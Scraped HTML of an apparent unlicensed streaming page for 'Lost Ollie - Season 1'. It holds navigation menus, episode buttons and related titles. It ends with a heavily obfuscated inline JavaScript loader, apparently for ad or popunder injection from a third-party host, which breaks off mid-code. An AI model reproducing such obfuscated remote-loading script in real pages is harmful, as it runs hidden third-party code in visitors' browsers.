href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/denmark/ class=dropdown-item title=Denmark>Denmark</a></li><li><a href=https://123moviesfun.is/country/sweden/ class=dropdown-item title=Sweden>Sweden</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/series.html>TV-Series</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/lost-ollie-season-1-1630853971/>Lost Ollie - Season 1</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630853971 class="card-header p-0" data-mode=serie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/lost-ollie-season-1-1630853971.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/lost-ollie-season-1-1630853971.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/lost-ollie-season-1-1630853971.jpg width=1200 height=500 class="lazy card-img-top" alt="Lost Ollie - Season 1"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-4 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 4">
Episode 4
</button>
<button id=ep-3 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 3">
Episode 3
</button>
<button id=ep-2 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 2">
Episode 2
</button>
<button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 1">
Episode 1</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lost-ollie-season-1-1630853971.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lost-ollie-season-1-1630853971.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lost-ollie-season-1-1630853971.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lost-ollie-season-1-1630853971.jpg width=200 height=300 class="lazy img-fluid" alt="Lost Ollie - Season 1"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Lost Ollie - Season 1</h1><div class="fst-italic lh-sm mb-2">A patchwork rabbit with floppy ears and fuzzy memories embarks on an epic quest to find his best friend — the young boy he desperately loves.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/animation/>Animation</a>, <a href=https://123moviesfun.is/genre/adventure/>Adventure</a>, <a href=https://123moviesfun.is/genre/drama/>Drama</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/jonathan-groff/>Jonathan Groff</a>, <a href=https://123moviesfun.is/actor/jake-johnson/>Jake Johnson</a>, <a href=https://123moviesfun.is/actor/gina-rodriguez/>Gina Rodriguez</a></p><p class=mb-1><strong>Director:</strong>
Shannon Tindle</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Episode:</strong> <span class="badge text-bg-primary">4</span></p><p class=mb-1><strong>Duration:</strong> 45m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2022/>2022</a></p><p class=mb-1><strong>IMDb:</strong> 7.8/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
<a href=https://123moviesfun.is/tags/young-boy/>young boy</a>, <a href=https://123moviesfun.is/tags/toy/>toy</a>, <a href=https://123moviesfun.is/tags/lost/>lost</a></div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/chupa-1630855053/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/chupa-1630855053.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/chupa-1630855053.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/chupa-1630855053.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/chupa-1630855053.jpg width=200 height=300 class="lazy card-img-top" alt=Chupa></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Chupa</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/secrets-of-sulphur-springs-season-2-1630852590/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/secrets-of-sulphur-springs-season-2-1630852590.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/secrets-of-sulphur-springs-season-2-1630852590.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/secrets-of-sulphur-springs-season-2-1630852590.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/secrets-of-sulphur-springs-season-2-1630852590.jpg width=200 height=300 class="lazy card-img-top" alt="Secrets of Sulphur Springs - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Secrets of Sulphur Springs - Season 2</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/secrets-of-sulphur-springs-season-1-1630852576/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/secrets-of-sulphur-springs-season-1-1630852576.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/secrets-of-sulphur-springs-season-1-1630852576.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/secrets-of-sulphur-springs-season-1-1630852576.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/secrets-of-sulphur-springs-season-1-1630852576.jpg width=200 height=300 class="lazy card-img-top" alt="Secrets of Sulphur Springs - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Secrets of Sulphur Springs - Season 1</h2></div><span class=mlbe>Eps<i>11</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lost-season-6-3612/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lost-season-6-3612.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lost-season-6-3612.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lost-season-6-3612.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lost-season-6-3612.jpg width=200 height=300 class="lazy card-img-top" alt="Lost - Season 6"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lost - Season 6</h2></div><span class=mlbe>Eps<i>16</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lost-season-5-3611/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lost-season-5-3611.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lost-season-5-3611.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lost-season-5-3611.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lost-season-5-3611.jpg width=200 height=300 class="lazy card-img-top" alt="Lost - Season 5"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lost - Season 5</h2></div><span class=mlbe>Eps<i>17</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lost-season-4-3610/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lost-season-4-3610.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lost-season-4-3610.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lost-season-4-3610.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lost-season-4-3610.jpg width=200 height=300 class="lazy card-img-top" alt="Lost - Season 4"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lost - Season 4</h2></div><span class=mlbe>Eps<i>14</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lost-season-3-3609/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lost-season-3-3609.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lost-season-3-3609.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lost-season-3-3609.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lost-season-3-3609.jpg width=200 height=300 class="lazy card-img-top" alt="Lost - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lost - Season 3</h2></div><span class=mlbe>Eps<i>23</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lost-season-2-3608/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lost-season-2-3608.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lost-season-2-3608.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lost-season-2-3608.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lost-season-2-3608.jpg width=200 height=300 class="lazy card-img-top" alt="Lost - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lost - Season 2</h2></div><span class=mlbe>Eps<i>24</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lost-season-1-3607/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lost-season-1-3607.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lost-season-1-3607.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lost-season-1-3607.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lost-season-1-3607.jpg width=200 height=300 class="lazy card-img-top" alt="Lost - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lost - Season 1</h2></div><span class=mlbe>Eps<i>25</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/awake-1622988488/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/awake-1622988488.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/awake-1622988488.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/awake-1622988488.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/awake-1622988488.jpg width=200 height=300 class="lazy card-img-top" alt=Awake></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Awake</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/carmen-sandiego-season-1-27743/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/carmen-sandiego-season-1-27743.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/carmen-sandiego-season-1-27743.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/carmen-sandiego-season-1-27743.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/carmen-sandiego-season-1-27743.jpg width=200 height=300 class="lazy card-img-top" alt="Carmen Sandiego - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Carmen Sandiego - Season 1</h2></div><span class=mlbe>Eps<i>9</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/spider-man-into-the-spider-verse-27208/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/spider-man-into-the-spider-verse-27208.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/spider-man-into-the-spider-verse-27208.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/spider-man-into-the-spider-verse-27208.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/spider-man-into-the-spider-verse-27208.jpg width=200 height=300 class="lazy card-img-top" alt="Spider-Man: Into the Spider-Verse"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Spider-Man: Into the Spider-Verse</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/adventure/ title=Adventure>Adventure</a></li><li><a href=https://123moviesfun.is/genre/horror/ title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/china/ title=China>China</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/canada/ title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/denmark/ title=Denmark>Denmark</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36412;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var 